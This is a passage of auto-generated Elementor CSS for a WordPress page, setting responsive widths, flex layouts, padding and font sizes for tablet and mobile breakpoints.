.elementor-element.elementor-element-49c20fd6{--width:100%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:50%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:20%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:15%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:100%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:25%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:25%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:50%;}}@media(max-width:1024px){.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce.e-con{--order:99999 /* order end hack */;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--icon-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-22699c89{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-22699c89.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-77186717{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-77186717.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-7c005522{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-7c005522.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-41714ee5.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;--align-items:center;}.elementor-7989 .elementor-element.elementor-element-13d67eba.e-con{--align-self:center;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{margin:-0px -0px -20px -0px;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:48%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:25%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d.e-con{--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}}